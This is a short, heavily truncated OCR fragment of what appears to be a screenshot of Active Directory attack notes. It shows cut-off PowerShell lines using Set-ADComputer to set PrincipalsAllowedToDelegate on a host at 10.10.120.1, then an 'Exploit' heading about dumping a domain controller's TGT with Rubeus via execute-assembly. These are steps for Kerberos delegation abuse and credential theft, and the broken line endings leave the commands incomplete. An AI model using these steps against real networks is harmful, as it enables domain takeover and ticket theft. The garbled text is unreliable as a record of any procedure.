
Server 10.10.120.1 -Cre
Set-ADComputer -Identit
PrincipalsAllowedToDele
Server 10.10.120.1 -Cre
```

### Exploit

Dump TGT from controlle
```

execute-assembly 
C:\Tools\Rubeus\Rubeus\